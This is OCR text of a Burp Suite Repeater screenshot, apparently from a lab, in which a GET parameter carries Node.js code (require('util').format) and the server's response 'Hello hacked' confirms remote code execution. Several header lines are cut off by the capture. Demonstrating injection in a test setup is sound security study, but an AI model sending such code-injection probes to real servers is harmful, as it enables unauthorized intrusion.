 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
RCE Node.js × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?q=require('util').format('%s','hacked')
HTTP/1.1
2 Host: rce.nodejs
3 sec-ch-ua: " Not A;Br
"Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "
6 Upgrade-Insecure-Requ
7 User-Agent: Mozilla/5
x64) AppleWebKit/537.
Chrome/96.0.4664.45 S
8 Accept:
text/html,application
=0.9,image/avif,image
pplication/signed-exc
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navig
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: docum
13 Accept-Encoding: gzip
14 Accept-Language: en-U
15 Connection: close
16
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Response
Pretty Raw Hex
1 HTTP/1.1 200
2 X-Powered-By
3 Content-Type
4 Content-Leng
5 ETag: W/"c-O
6 Date: Tue, 1
7 Connection:
8
9 Hello hacked